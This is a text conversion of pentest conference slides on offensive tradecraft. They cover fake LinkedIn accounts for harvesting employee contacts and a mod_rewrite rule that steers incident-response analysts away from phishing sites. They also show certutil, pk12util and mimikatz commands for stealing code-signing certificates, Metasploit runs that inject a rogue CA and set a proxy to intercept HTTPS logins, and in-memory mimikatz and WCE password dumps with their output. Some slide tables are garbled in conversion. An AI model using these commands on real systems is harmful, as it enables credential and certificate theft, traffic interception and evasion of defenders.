# Velkommen!

HackCom

# Dirty Little Secrets They Didn't Teach You In Pentest Class v2





## Whoami

- Mubix "Rob" Fuller
  - mubix@metasploit.com
  - @mubix
  - room362.com
  - Co-Founder of NoVA Hackers
- Previous Talks
  - Dirty Little Secrets
  - Networking for PenTesters
  - Metasploit Mastery
  - Deep Magic 101
  - Couch to Career





## Whoami

- Chris Gates (CG)
  - Twitter → carnal0wnage
  - − Blog → carnalOwnage.attackresearch.com
  - Job → Partner/Principal Security Consultant at Lares
  - NoVAHackers
- Previous Talks
  - ColdFusion for Pentesters
  - From LOW to PWNED
  - Dirty Little Secrets 1 & 2
  - Attacking Oracle (via web)
  - wXf Web eXploitation Framework
  - Open Source Information Gathering
  - Attacking Oracle (via TNS)
  - Client-Side Attacks





## Agenda

- Putting in the hours on LinkedIn for SE
- Giving IR teams a run for their money
- Stealing certs
- Become the proxy
- Mimikatz with Metasploit
- New Incognito && Netview release
- Ditto
- 10 ways to PSEXEC
- Why doesn't SYSTEM have proxy settings!?!
- Windows is my backdoor (bitsadmin, powershell, wmi)
- WebDAV server via metasploit
- Turning your External Pentest into an Internal one

## The setup...

# We like to use LinkedIn for OSINT but how can we do it better?



## **Becoming a LiON**

- Why?
  - API is based on YOUR connections
  - 2<sup>nd</sup> == full names
  - 3<sup>rd</sup> level connections count but show more on Linkedin.com vs API

This is what you get...

- Creating a fake account
- Connecting with Recruiters ++
- Connecting with "Open Networkers"

# LinkedIn LIONs

## 2<sup>nd</sup> level connections to Obamz



## **API** Overview

People

Share and Social Stream

Groups

Communications

Companies

Jobs

- URL: https://developer.linkedin.com
- Allows you to query information
  - Company info
  - Groups
  - Name about your 1<sup>st</sup> & 2<sup>nd</sup> order connections

## Big Ass LinkedIn Network

- Meet "John"
- John has been busy being awesome on LinkedIn for the last few months



- Limited by YOUR connections and network reach
- API gives you NO info about 3<sup>rd</sup> order connections
- Usually you'll see more info via the web on 3<sup>rd</sup> order people
- The total number of search results possible for any search will vary depending on the user's account level.

VS.

## • An example (Palantir)





# An example (Pfizer) CG vs.



### John



VS.

• An example (Bank of America)

| CG                                                                            |  |
|-------------------------------------------------------------------------------|--|
| Follow Company                                                                |  |
| 237,935 Followers                                                             |  |
| Add a Follow Company button to your web site                                  |  |
| Follow + Get it now                                                           |  |
| Jasmine, Shailesh Thakkar PMP, and 257 others connect you to Bank of America. |  |
| 2nd 2nd 2nd                                                                   |  |
| 1 First-Degree Connection                                                     |  |
| 258 Second-Degree Connections                                                 |  |
| 150,078 Employees on LinkedIn                                                 |  |
| View all connections »                                                        |  |

#### John



- Turning an email list into validated LinkedIn Contacts/emails
- Import them!

#### See Who You Already Know on LinkedIn



Get started by adding your email address.

Your email





#### Your contacts are safe with us!

We'll import your address book to suggest connections and help you manage your contacts. And we won't store your password or email anyone without your permission. Learn More

• Get some emails



larry@palan.palantir.com

rbennett@palantir.com

scott@palantir.com

lgordon@palantir.com

• Import them!

| Import contacts                                                                                                    | × |
|----------------------------------------------------------------------------------------------------|---|
| We support importing CSV files from Outlook, Outlook Express, Yahoo! Mai<br>Hotmail, Eudora and some other apps. We also support importing vCard from<br>apps like Apple Address Book. <u>Learn more</u> | - |
| Please select a CSV or vCard file to upload:<br>Choose File No file chosen                                                                                                    |   |
| Import Cancel                                                                                                    |   |

Need them in a specific format though.
 – Ruby to the rescue

```
• Get some ruby
```

#### • Get some contacts

🗋 client-output.csv 🕷

|   | ا Name,Given Name,Additional Name,Family Name,Yomi Name,Given Name Yomi,Additional Name Yomi,Family ا | Name |
|---|----------------------------------------------------------------------------------------------------|------|
|   | Yomi,Name Prefix,Name Suffix,Initials,Nickname,Short Name,Maiden Name,Birthday,Gender,Location,Bill   | ling |
|   | Information,Directory Server,Mileage,Occupation,Hobby,Sensitivity,Priority,Subject,Notes,Group        |      |
|   | Membership,E-mail 1 - Type,E-mail 1 - Value                                                           |      |
|   | 2,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                |      |
|   | 3,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                |      |
|   | 4,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                |      |
|   | 5,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                |      |
|   | ۶,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                 |      |
|   | 7,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                |      |
|   | 3,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                |      |
|   | ə,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                |      |
| 1 | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                |      |
| 1 | l,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                |      |
| 1 | 2,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,* My Contacts,* Home, koblennis@palantir.com                         |      |
| 1 | 3,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                |      |
| 1 | +,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                |      |
| 1 | ة,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                 |      |
| 1 | 5,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                |      |
| 1 | 7,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                |      |
| 1 | 3,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                |      |
| 1 | <pre>,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,* My Contacts,* Home, lgordon@palantir.com</pre>               |      |
| 2 | 🤊 ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                |      |
|   |                                                                                                    |      |

## • Import and do your thing

#### Linked in 。

|              | ople you know on LinkedIn. Select the people you                                                                            | To like to connec |                                                                        |
|--------------|----------------------------------------------------------------------------------------------------|-------------------|------------------------------------------------------------------------|
| Z Select All |                                                                                                    |                   | 6 Selecte                                                              |
|              | Stacy Donovan Zapar<br>Most Connected Woman on LinkedIn + Social<br>Recruiting + Trainer + Consultant + Speaker +<br>Search | v 🕵               | Ron Bates<br>Managing Principal, Executive Advantage<br>Group, Inc.    |
| •            | Kim Richardson<br>Technical Recruiter at Palantir Technologies                                                              |                   | <b>Richard Bennett</b><br>General Manager, UK at Palantir Technologies |
| •            | <b>Jason Kohles</b><br>Unix Systems Engineer at Palantir<br>Technologies                                                    |                   | Lisa Gordon<br>at Palantir Technologies                                |

## The setup...

## IR teams F\*\*k up all my hard work preparing phishing attacks



- Thanks to people like SANS organizations have a standardized, repeatable, process <sup>(C)</sup>
  - What's not to like?
  - Submit to the sandbox
  - Submit to the malware lookup site
  - I feel safe!
- But, sure does suck when you spend all that time setting up a phish only to have it ruined by this well tuned, standardized process...

- What you \*could\* do...
  - Build a phish that EVERYONE will report
  - Capture the IR process via log/scan/analyst activity
- This gives you intel on:
  - Which services are contracted out for analysis
    - And their IPs
  - Are humans in the mix
    - And their IPs
  - Level of sophistication



- Once you know who's coming to do analysis, we can send them to an alternate site and keep the users going to the phish site.
- How?

• Apache and mod-rewrite is an option

#### RewriteEngine On

```
RewriteCond %{HTTP USER AGENT} ^$ [OR]
   RewriteCond %{HTTP USER AGENT}
^.*(<|>|'|%0A|%0D|%27[%3C|%3E|%00).* [NC,OR]
   RewriteCond %{HTTP USER AGENT}
^.*(HTTrack|clshttp|archiver|load
er|email|nikto|miner|python|wget|Wget).* [NC,OR]
   RewriteCond %{HTTP USER AGENT} ^.*(winhttp|libwww\-
perl|curl|libcurl|harvest|scan|grab|extract).* [NC,OR]
   RewriteCond %{REMOTE ADDR} ^188\.168\.16\.164$ [OR] #outside
ΤR
   RewriteCond %{REMOTE ADDR} ^66\.249\.73\.136$ [OR]
#googlebot
   RewriteCond %{REMOTE ADDR} ^88\.88\. [OR]
 RewriteRule ^(/.*) http://www.totallysafesite.com/$1
[R,L]
```

## The setup...

# I want to find and steal code signing certificates from victims



- Why?
- Have you tried to get/buy one? It's a pain in the ass.
  - I see why people just steal them
- Impact
  - Sign code as the company
  - Now your code may be \*more\* trusted by the victim...or at least less suspicious (ask Bit9)
  - Can you steal their wildcard SSL cert?

- If you export one, it has to have a password ⊗
- However, if YOU export it, YOU can set the password.
- You can do this all on the command line
  - Use mozilla's certutil
    - http://www.mozilla.org/projects/security/pki/nss/tools /certutil.html
  - Use Mimikatz 😳

- Mozilla certutil
- Compile your own, or download precompiled bins

#### **Using the Certificate Database Tool**

#### Newsgroup: mozilla.dev.tech.crypto

The Certificate Database Tool is a command-line utility that can create and modify the Netscape Communicator cert8.db and key3.db database files. It can also list, generate, modify, or delete certificates within the cert8.db file and create or change the password, generate new public and private key pairs, display the contents of the key database, or delete key pairs within the key3.db file.

The key and certificate management process generally begins with creating keys in the key database, then generating and managing certificates in the certificate database.

This document discusses certificate and key database management. For information security module database management, see Using the Security Module Database Tool.

#### Availability

See the release notes for the platforms this tool is available on.

#### Syntax

To run the Certificate Database Tool, type the command

certutil option [arguments]

| Roadmap          |  |
|------------------|--|
| Projects         |  |
| Coding           |  |
| Module Owners    |  |
| Hacking          |  |
| Get the Source   |  |
| Build It         |  |
| Testing          |  |
| Releases         |  |
| Nightly Builds   |  |
| Report A Problem |  |
| Tools            |  |
| Bugzilla         |  |
| Tinderbox        |  |
| Hg               |  |
| MXR              |  |
| FAQ              |  |

- Mozilla certutil
- -L →List all the certificates, or display information about a named certificate, in a certificate database.

certutil.exe -L -d C:\Users\CG\AppData\Roaming\Mozilla\Firefox\Profiles\6smdhwru.defaul t-1339854577637 VeriSign Class 3 Extended Validation SSL CA , , DigiCert High Assurance CA-3 , , VeriSign Class 3 International Server CA - G3 , , COMODO Extended Validation Secure Server CA 2 11 Verified Publisher LLC's COMODO CA Limited ID u,u,u Akamai Subordinate CA 3 11 VeriSign, Inc. 11 --snip

- "u"  $\rightarrow$  Certificate can be used for authentication or signing  $\bigcirc$
- http://www.mozilla.org/projects/security/pki/nss/tools/certutil.html

- Mozilla pk12util.exe
- To extract the cert:

C:\Users\CG\Downloads\nss-3.10\nss-3.10\bin>pk12util.exe n "Verified Publisher LLC's COMODO CA Limited ID" -d C:\Users\CG\AppData\Roaming\Mozilla\Firefox\Profiles\6smdh wru.default-1339854577637\ -o test2.p12 -W mypassword1

• http://www.mozilla.org/projects/security/pki/nss/tools/pk12util.html

#### Via MimiKatz (list certs)

#### execute -H -i -c -m -d calc.exe -f mimikatz.exe -a '"crypto::listCertificates CERT\_SYSTEM\_STORE\_LOCAL\_MACHINE My" exit'

Process 3472 created. Channel 12 created. mimikatz 1.0 x86 (RC) /\* Traitement du Kiwi (Sep 6 2012 04:02:46) \*/ // http://blog.gentilkiwi.com/mimikatz

mimikatz(commandline) # crypto::listCertificates CERT\_SYSTEM\_STORE\_LOCAL\_MACHINE My Emplacement : 'CERT\_SYSTEM\_STORE\_LOCAL\_MACHINE'\My

sqlapps01
 Container Clé : SELFSSL
 Provider : Microsoft RSA SChannel Cryptographic Provider
 Type : AT\_KEYEXCHANGE
 Exportabilité : OUI
 Taille clé : 1024

mimikatz(commandline) # exit

Via MimiKatz (export certs)

execute -H -i -c -m -d calc.exe -f mimikatz.exe -a ""crypto::exportCertificates CERT\_SYSTEM\_STORE\_LOCAL\_MACHINE" exit' Process 6112 created. Channel 23 created. mimikatz 1.0 x86 (RC) /\* Traitement du Kiwi (Sep 6 2012 04:02:46) \*/ // http://blog.gentilkiwi.com/mimikatz

mimikatz(commandline) # crypto::exportCertificates CERT\_SYSTEM\_STORE\_LOCAL\_MACHINE Emplacement : 'CERT\_SYSTEM\_STORE\_LOCAL\_MACHINE'\My

- sqlapps01

Container Clé : SELFSSL

Provider : Microsoft RSA SChannel Cryptographic Provider

Type : AT\_KEYEXCHANGE

Exportabilité : OUI

Taille clé : 1024

Export privé dans 'CERT\_SYSTEM\_STORE\_LOCAL\_MACHINE\_My\_0\_sqlapps01.pfx' : OK Export public dans 'CERT\_SYSTEM\_STORE\_LOCAL\_MACHINE\_My\_0\_sqlapps01.der' : OK

mimikatz(commandline) # exit

## The setup...

Ok... so we can steal their certificates what if we wanted to give them some of our own. ::evilgrin::



## Set up burp, get PortSwiggerCA

| jor<br>burpsuite_free_v1.5.<br>jar<br><u>Open With</u><br>Open With                                                                                                    |                                                        |                                                                                                    | This Connection is Untrusted<br>You have asked Firefox to connect securely to www.go<br>your connection is secure.<br>Normally, when you try to connect securely, sites will<br>that you are going to the right place. However, this site<br>What Should I Do?<br>If you usually connect to this site without problems, thi<br>trying to impersonate the site, and you shouldn't contin<br>Get me out of here!<br>Technical Details | present trusted identification to<br>e's identity can't be verified.<br>his error could mean that some | o prove                                                                                         |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|
| × Add Security Exception         You are about to override how Firefox identifies this site.         Legitimate banks, stores, and other public sites will not ask you to do this.         Server         Location:       https://www.google.com/         Get Certificate Status         This site attempts to identify itself with invalid information.         Unknown Identity         Certificate is not trusted, because it hasn't been verified by a recognized authority. | e.com, bu<br>ent trusted<br>ientity can<br>ror could n | General<br>Certif<br>Port<br>Name:                                                                                                    | ficate Hierarchy<br>tSwigger CA<br>vww.google.com<br>tSwiggerCA.crt<br>Desktop                                                                                                    |                                                                                                    |                                                                                                 |
| Permanently store this exception          Confirm Security Exception       Cancel         Don't add an exception unless you know there's a good trusted identification.         Add Exception                                                                                                    | uld mear                                               | <ul> <li>✓ improve the provement of the provement of</li></ul> | sktop<br>Name<br>downloads<br>FakeNetBIOS<br>john-1.7.9-jumbo-6<br>Sublime_Text_2<br>PortSwiggerCA.crt                                                                                                    | ▼ Size                                                                                                 | Create Folder<br>Modified<br>08/13/2011<br>12/11/2012<br>06/28/2012<br>11/02/2012<br>03/10/2013 |

## Inject CA

| Name Current Setting Requ                                                                                                    | · · · · · · · · · · · · · · · · · · · | ion                                                               |
|----------------------------------------------------------------------------------------------------|---------------------------------------|-------------------------------------------------------------------|
|                                                                                                    | Path to t                             |                                                                   |
| CAFILE yes<br>s a Trusted Root CA.<br>SESSION yes                                                                                                    |                                       | the certificate you wish to install a sion to run this module on. |
| <pre>msf post(inject_ca) &gt; set CAFILE<br/>CAFILE =&gt; /root/Desktop/PortSwigg<br/>msf post(inject_ca) &gt; set SESSION<br/>SESSION =&gt; 1<br/>msf post(inject_ca) &gt;</pre> | gerCA.crt                             | rec<br>icate eral Details Certification Path w: <all></all>       |

#### Set proxy

```
AUIULUNFIG => IALSE
msf post(set_proxy) > run
[*] ----- PREVIOUS SETTINGS -----
[*] Proxy Counter: 4
[*] Proxy Setting: No proxy settings (1)
[*] Proxy Server: socks=127.0.0.1:9030
[*] Exceptions: <local>
[*] ----- NEW SETTINGS -----
[*] Proxy Counter: 4
[*] Proxy Setting: Proxy server (3)
[*] Proxy Server: 172.16.10.209:8080
[*] Exceptions: <local>
```

[\*] Post module execution completed msf post(set\_proxy) >

## You know what happens next...

#### Google

New to Gmail? CREATE AN ACCOUNT

| <mark>Gmai</mark><br>A Google | approach to email.                                                                                         |             |
|-------------------------------|----------------------------------------------------------------------------------------------------|-------------|
|                               | uilt on the idea that email can be more intuitive, efficient,<br>And maybe even fun. After all, Gmail has: |             |
|                               | Lots of space<br>Over 10359.947267 megabytes (and counting) of free<br>storage.                            |             |
| $\mathbf{O}$                  | Less spam<br>Keep unwanted messages out of your inbox.                                                     | E<br>C<br>C |
|                               | Mobile access<br>Get Gmail on your mobile phone. Learn more                                                | 0           |
|                               |                                                                                                    |             |
|                               |                                                                                                    |             |

| Sign in Goo                                                                                                    | gle                          |              |           |
|----------------------------------------------------------------------------------------------------|------------------------------|--------------|-----------|
| Username                                                                                                    |                              |              |           |
| joeuserbob                                                                                                    |                              |              |           |
| Password                                                                                                    |                              |              |           |
| •••••                                                                                                    |                              |              |           |
| Raw Params Headers Hex                                                                                           |                              |              |           |
| Host: accounts.google.com<br>Content-Length: 666<br>Connection: Keep-Alive<br>Cache-Control: no-cache<br>Cookie: |                              |              |           |
|                                                                                                    |                              |              |           |
|                                                                                                    | : <mark>Email=joeuser</mark> | bob&Passwd=. | fsignI    |
| ? < + > Type a search                                                                                            | ı term                       |              | 0 matches |

#### Side note...

- Have to be "Admin" to do it ☺
- This injects a Certificate Authority cert which means you can:
  - MITM HTTPS traffic (as demoed)
  - Use for 2<sup>nd</sup> stage phish or persistence
  - Issue code signing certs from your CA...
- CAVEAT: There is a "remove\_ca" module.
   Please don't leave your clients with an extra CA in their certificate stores.. ;-)

#### The setup...

## Mimikatz is awesome and I want to execute it without putting bins on the box



# Mimikatz gives me clear text passwords?





Windows Credentials Editor (WCE) v1.3beta 32bit release Mar 09 2012 09:18PM Amplia Security Research (research ampliasecurity com) (1 replies)

WCE v1.3beta 32bit released.

Download link: http://www.ampliasecurity.com/research/wce\_v1\_3beta.tgz

Changelog:

version 1.3beta:

March 8, 2012

Bug fixes

\* Extended support to obtain NTLM hashes without code injection

\* Added feature to dump login cleartext passwords stored by the Digest Authentication package

Example:

\* Dump cleartext passwords stored by the Digest Authentication package

C:\>wce -w

WCE v1.3beta (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Security -

by Hernan Ochoa (hernan (at) ampliasecurity (dot) com [email concealed]) Use -h for help.

test\MYDOMAIN:mypass1234 NETWORK SERVICE\WORKGROUP:test



mn it Leroy!

## Mimikatz

- Mimikatz detected by AV
- Sekurlsa.dll detected by AV
- WCE detected by AV
- WCE IN MEMORY! (kinda)

Stop submitting \$#!+ to Virus Total!

#### Mimikatz

- New version (6 Sep 12) supports in-memory
- execute -H -i -c -m -d calc.exe -f mimikatz.exe -a
   '"sekurlsa::logonPasswords full" exit'

| meterpreter > getuid                                                                                     |     |
|----------------------------------------------------------------------------------------------------|-----|
| Server username: PROJECTMENTOR\jdoe                                                                      |     |
| meterpreter > execute -H -i -c -m -d calc.exe -f mimikatz_v4.exe -a '"sekurlsa::logonPasswords full" exi | it' |
| Process 2876 created.                                                                                    |     |
| Channel 10 created.                                                                                      |     |
| mimikatz 1.0 x86 (RC) /* Traitement du Kiwi (Sep 6 2012 04:02:46) */                                     |     |
| // http://blog.gentilkiwi.com/mimikatz                                                                   |     |
| mimikatz(commandline) # sekurlsa::logonPasswords full                                                    |     |
| Authentification Id : 0;30628527                                                                         |     |
| Package d'authentification : Kerberos                                                                    |     |
| Utilisateur principal : jdoe                                                                             |     |
| Domaine d'authentification : PROJECTMENTOR                                                               |     |
| msv1_0 :                                                                                                 |     |
| * Utilisateur : jdoe                                                                                     |     |
| * Domaine : PROJECTMENTOR                                                                                |     |
| <ul> <li>Hash LM : a969169ef8c63052b75e0c8d76954a50</li> </ul>                                           |     |
| * Hash NTLM : 88e4d9fabaecf3dec18dd80905521b29                                                           |     |
| kerberos :                                                                                               |     |
| * Utilisateur : jdoe                                                                                     |     |
| * Domaine : PROJECTMENTOR.NET                                                                            |     |
| * Mot de passe : ASDqwe123                                                                               |     |
| wdigest :                                                                                                |     |
| * Utilisateur : jdoe                                                                                     |     |
| * Domaine : PROJECTMENTOR                                                                                |     |
| * Mot de passe : ASDqwe123                                                                               |     |
| tspkg :                                                                                                  |     |
| * Utilisateur : jdoe                                                                                     |     |
| * Domaine : PROJECTMENTOR                                                                                |     |







## Sessiondump

meterpreter > getHashes

<u>meterpreter</u> > getWdigestPasswords PROJECTMENTOR\user : ASDqwe123 WIN7X64\user : ASDqwe123 <u>meterpreter</u> >

#### and Mimikatz Alpha

- 1. Dump lsass process memory from any system
- 2. Run mimikatz against dump
- 3. Open hat and collect free passwords

